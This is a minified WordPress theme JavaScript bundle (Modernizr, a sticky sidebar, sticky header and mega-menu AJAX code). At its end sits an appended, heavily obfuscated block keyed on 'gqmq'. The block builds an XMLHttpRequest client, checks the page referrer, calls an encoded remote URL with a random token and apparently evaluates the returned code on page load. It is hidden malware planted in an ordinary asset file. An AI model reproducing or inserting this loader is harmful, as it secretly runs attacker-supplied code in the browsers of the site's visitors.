r,d,l,c,u="modernizr",f=n("div"),m=s();if(parseInt(o,10))for(;o--;)(l=n("div")).id=a?a[o]:u+(o+1),f.appendChild(l);return(r=n("style")).type="text/css",r.id="s"+u,(m.fake?m:f).appendChild(r),m.appendChild(f),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(e.createTextNode(t)),f.id=u,m.fake&&(m.style.background="",m.style.overflow="hidden",c=h.style.overflow,h.style.overflow="hidden",h.appendChild(m)),d=i(f,t),m.fake?(m.parentNode.removeChild(m),h.style.overflow=c,h.offsetHeight):f.parentNode.removeChild(f),!!d},function(){var t,e,i,n,s,d;for(var c in r)if(r.hasOwnProperty(c)){if(t=[],(e=r[c]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=o(e.fn,"function")?e.fn():e.fn,s=0;s<t.length;s++)1===(d=t[s].split(".")).length?l[d[0]]=n:(!l[d[0]]||l[d[0]]instanceof Boolean||(l[d[0]]=new Boolean(l[d[0]])),l[d[0]][d[1]]=n),a.push((n?"":"no-")+d.join("-"))}}(),function(t){var e=h.className,i=l._config.classPrefix||"";if(u&&(e=e.baseVal),l._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");e=e.replace(o,"$1"+i+"js$2")}l._config.enableClasses&&(e+=" "+i+t.join(" "+i),u?h.className.baseVal=e:h.className=e)}(a),delete d.addTest,delete d.addAsyncTest;for(var f=0;f<l._q.length;f++)l._qm;t.Modernizr=l}(window,document),function(t){t.fn.theiaStickySidebar=function(e){function i(e,i){return!0===e.initialized||!(t("body").width()<e.minWidth)&&(function(e,i){e.initialized=!0,i.each((function(){var i={};i.sidebar=t(this),i.options=e||{},i.container=t(i.options.containerSelector),0==i.container.length&&(i.container=i.sidebar.parent()),i.sidebar.css({position:i.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),i.stickySidebar=i.sidebar.find(".theiaStickySidebar"),i.marginBottom=parseInt(i.sidebar.css("margin-bottom")),i.paddingTop=parseInt(i.sidebar.css("padding-top")),i.paddingBottom=parseInt(i.sidebar.css("padding-bottom"));var n=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight();function a(){i.fixedScrollTop=0,i.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),i.stickySidebar.css({position:"static",width:"",transform:"none"})}i.stickySidebar.css("padding-top",1),i.stickySidebar.css("padding-bottom",1),n-=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight()-s-n,0==n?(i.stickySidebar.css("padding-top",0),i.stickySidebarPaddingTop=0):i.stickySidebarPaddingTop=1,0==s?(i.stickySidebar.css("padding-bottom",0),i.stickySidebarPaddingBottom=0):i.stickySidebarPaddingBottom=1,i.previousScrollTop=null,i.fixedScrollTop=0,a(),i.onScroll=function(i){if(i.stickySidebar.is(":visible"))if(t("body").width()<i.options.minWidth)a();else{if(i.options.disableOnResponsiveLayouts)if(i.sidebar.outerWidth("none"==i.sidebar.css("float"))+50>i.container.width())return void a();var n,s,r=t(document).scrollTop(),d="static";if(r>=i.sidebar.offset().top+(i.paddingTop-i.options.additionalMarginTop)){var l,c=i.paddingTop+e.additionalMarginTop,h=i.paddingBottom+i.marginBottom+e.additionalMarginBottom,u=i.sidebar.offset().top,f=i.sidebar.offset().top+(n=i.container,s=n.height(),n.children().each((function(){s=Math.max(s,t(this).height())})),s),m=0+e.additionalMarginTop;l=i.stickySidebar.outerHeight()+c+h<t(window).height()?m+i.stickySidebar.outerHeight():t(window).height()-i.marginBottom-i.paddingBottom-e.additionalMarginBottom;var p=u-r+i.paddingTop,g=f-r-i.paddingBottom-i.marginBottom,b=i.stickySidebar.offset().top-r,y=i.previousScrollTop-r;"fixed"==i.stickySidebar.css("position")&&"modern"==i.options.sidebarBehavior&&(b+=y),"stick-to-top"==i.options.sidebarBehavior&&(b=e.additionalMarginTop),"stick-to-bottom"==i.options.sidebarBehavior&&(b=l-i.stickySidebar.outerHeight()),b=y>0?Math.min(b,m):Math.max(b,l-i.stickySidebar.outerHeight()),b=Math.max(b,p),b=Math.min(b,g-i.stickySidebar.outerHeight());var v=i.container.height()==i.stickySidebar.outerHeight();d=!v&&b==m||!v&&b==l-i.stickySidebar.outerHeight()?"fixed":r+b-i.sidebar.offset().top-i.paddingTop<=e.additionalMarginTop?"static":"absolute"}if("fixed"==d){var w=t(document).scrollLeft();i.stickySidebar.css({position:"fixed",width:o(i.stickySidebar)+"px",transform:"translateY("+b+"px)",left:i.sidebar.offset().left+parseInt(i.sidebar.css("padding-left"))-w+"px",top:"0px"})}else if("absolute"==d){var S={};"absolute"!=i.stickySidebar.css("position")&&(S.position="absolute",S.transform="translateY("+(r+b-i.sidebar.offset().top-i.stickySidebarPaddingTop-i.stickySidebarPaddingBottom)+"px)",S.top="0px"),S.width=o(i.stickySidebar)+"px",S.left="",i.stickySidebar.css(S)}else"static"==d&&a();"static"!=d&&(1==i.options.updateSidebarHeight&&i.sidebar.addClass("is-fixed").css({"min-height":i.stickySidebar.outerHeight()+i.stickySidebar.offset().top-i.sidebar.offset().top+i.paddingBottom}),i.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(i.sidebar),i.sidebar.addClass("is-alreay-loaded"))),i.previousScrollTop=r}},i.onScroll(i),t(document).on("scroll."+i.options.namespace,function(t){return function(){t.onScroll(t)}}(i)),t(window).on("resize."+i.options.namespace,function(t){return function(){t.stickySidebar.css({position:"static"}),t.onScroll(t)}}(i)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(i.stickySidebar[0],function(t){return function(){t.onScroll(t)}}(i))}))}(e,i),!0)}function o(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(e=t.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},e)).additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,function(e,o){i(e,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),t(document).on("scroll."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)),t(window).on("resize."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)))}(e,this),this}}(jQuery),function(t){t&&(t.fn.tiesticky=function(e){return this.each((function(){var i=t(this),o=i.data("tiesticky"),n="object"==typeof e&&e;n=t.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof e&&(o[e](),"destroy"===e&&i.removeData("tiesticky"))}))})}(window.jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.TieSticky=e()}(this,(function(){"use strict";var t={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};function e(t){this.callback=t,this.ticking=!1}function i(t,e){var o;e=function t(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var i,o,n,s=e||{};for(o=1;o<arguments.length;o++){var a=arguments[o]||{};for(i in a)"object"!=typeof s[i]||(n=s[i])&&"undefined"!=typeof window&&(n===window||n.nodeType)?s[i]=s[i]||a[i]:s[i]=t(s[i],a[i])}return s}(e,i.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(o=e.tolerance)===Object(o)?o:{down:o,up:o},this.classes=e.classes,this.behaviorMode=e.behaviorMode,this.scroller=e.scroller,this.initialised=!1,this.onPin=e.onPin,this.onUnpin=e.onUnpin,this.onTop=e.onTop,this.onNotTop=e.onNotTop,this.onBottom=e.onBottom,this.onNotBottom=e.onNotBottom,this.offset=e.offset,this.windwidth=e.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-e.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=e.menuHeight,this.isHightestThanSticky=e.isHightestThanSticky,this.heightDiff=e.heightDiff}return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},i.prototype={constructor:i,init:function(){if(i.cutsTheMustard)return"default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var t=this.classes;this.initialised=!0,this.elem.classList.remove(t.unpinned,t.pinned,t.top,t.notTop,t.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,e=this.classes;!t.contains(e.pinned)&&t.contains(e.unpinned)||(t.add(e.unpinned),t.remove(e.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,e=this.classes;t.contains(e.unpinned)&&(t.remove(e.unpinned),t.add(e.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,e=this.classes;t.contains(e.top)||(t.add(e.top),t.remove(e.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notTop)||(t.add(e.notTop),t.remove(e.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.bottom)||(t.add(e.bottom),t.remove(e.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notBottom)||(t.add(e.notBottom),t.remove(e.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,t.clientHeight,e.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var e=t<0,i=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return e||i},toleranceExceeded:function(t,e){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[e]},shouldUnpin:function(t,e){var i=t>this.lastKnownScrollY,o=t>=this.offset;return i&&o&&e},shouldPin:function(t,e){var i=t<this.lastKnownScrollY,o=t<=this.offset;return i&&e||o},update:function(){var t=this.getScrollY(),e=t>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(t,e);this.isOutOfBounds(t)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<t&&t<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),t<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):t<=this.offset&&"default"==this.behaviorMode?this.top():t>this.offset&&(this.notTop(),"default"==this.behaviorMode&&t<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,i)?this.unpin():this.shouldPin(t,i)&&(this.pin(),t>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=t)}},i.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},i.cutsTheMustard=void 0!==t&&t.rAF&&t.bind&&t.classList,i}));var megaMenuAjax=!1;jQuery(document).ready((function(){"use strict";function t(t,e,i,o,n,s,a,r){var d=7,l=!0;n&&!t.hasClass("is-loaded")&&(t.addClass("is-loaded"),i?(d=o,l=!1):t.hasClass("menu-item-has-children")&&(d=4),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:l,number:d,is_pagination:a,page:r,post_icon:s},beforeSend:function(){e.find(".loader-overlay").length||e.addClass("is-loading").append(tie.ajax_loader)},success:function(t){if(l){i=jQuery(t);e.html(i)}else{var i='<div class="megamenu-loaded-ajax" id="loaded-'+n+'" data-id="'+n+'" data-icon="'+s+'" data-current="'+r+'">'+t+"</div>";e.append(i)}e.find(".megamenu-loaded-ajax").hide();var o=e.find("#loaded-"+n+", .mega-check-also").show().find(".mega-menu-post"),a=e.find(".mega-recent-post"),d=0;a.add(o).each((function(){d++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+d+"s")})),e.find(".slider-arrow-nav").fadeIn("slow"),tie_animate_element(e)},error:function(){t.removeClass("is-loaded"),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)},complete:function(){e.removeClass("is-loading").find(".loader-overlay").remove(),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)}}))}function e(){if($mainNav.length){var t,e=window.innerWidth;if(e>992){$body.hasClass("admin-bar")&&(t=e<783?46:32,t=e<601?0:t);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:e,menuHeight:i,heightDiff:i-60,adminBarH:t,isHightestThanSticky:i>60})}}}tie.lazyload&&$mainNav.on("mouseenter",".mega-menu",(function(){var t=jQuery(this).find("[data-lazy-bg]"),e="";null!==t.attr("style")&&(e=t.attr("style")),t.attr("style",e+"background-image:url("+t.data("lazy-bg")+")"),t.removeAttr("data-lazy-bg")})),$mainNav.on("mouseenter",".mega-menu-posts",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.attr("data-pagination"),s=e.find(".mega-ajax-content"),a=!1,r=0;e.hasClass("mega-cat")&&(a=!0,r=5,e.has(".cats-vertical").length&&(r=4)),t(e,s,a,r,i,o,n,1)})),$mainNav.on("mouseenter",".mega-sub-cat",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.closest(".mega-menu-posts").attr("data-pagination");if(!e.hasClass("is-active")){var s=e.closest(".mega-menu"),a=s.find(".mega-ajax-content"),r=5;if(s.has(".cats-vertical").length&&(r=4),s.find(".mega-sub-cat").removeClass("is-active"),e.addClass("is-active"),a.find("#loaded-"+i).length){a.find(".megamenu-loaded-ajax").hide();a.find("#loaded-"+i+", .mega-check-also .megamenu-loaded-ajax").show();return!1}return e.removeClass("is-loaded"),t(e,a,!0,r,i,o,n,1),!1}})),$mainNav.on("click",".megamenu-pagination",(function(){var e=jQuery(this),i=e.closest(".mega-menu-posts"),o=e.closest("[data-id]"),n=i.find(".mega-ajax-content"),s=o.attr("data-id"),a=o.attr("data-current"),r=o.attr("data-icon"),d=i.attr("data-pagination"),l=!1,c=0;if(d&&(null==a||isNaN(a))&&(a=1),e.hasClass("pagination-disabled"))return!1;e.hasClass("next-posts")?a++:e.hasClass("prev-posts")&&a--,i.find(".mega-menu-block").css({display:"block"}),i.removeClass("is-loaded"),i.hasClass("mega-cat")?(l=!0,c=5,i.has(".cats-vertical").length&&(c=4),i.find("#loaded-"+s).fadeOut("fast",(function(){jQuery(this).remove()}))):i.hasClass("mega-recent-featured")&&i.attr("data-current",a),t(i,n,l,c,s,r,d,a)})),tie.sticky_desktop&&(e(),$window.resize(e)),function(){if(jQuery.fn.theiaStickySidebar){var t=jQuery(".is-sticky",".main-content-row");if(t.length){var e=tie.sticky_desktop?68:0;e="default"!=tie.sticky_behavior?8:e,e=$body.hasClass("admin-bar")?e+32:e,e=$body.hasClass("border-layout")?e+30:e,t.theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:35,minWidth:990})}}}(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!0)})),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!1)}));var i=navigator.userAgent;i.match(/iPad/i)&&i.search("Safari")>=0&&i.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")}));if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;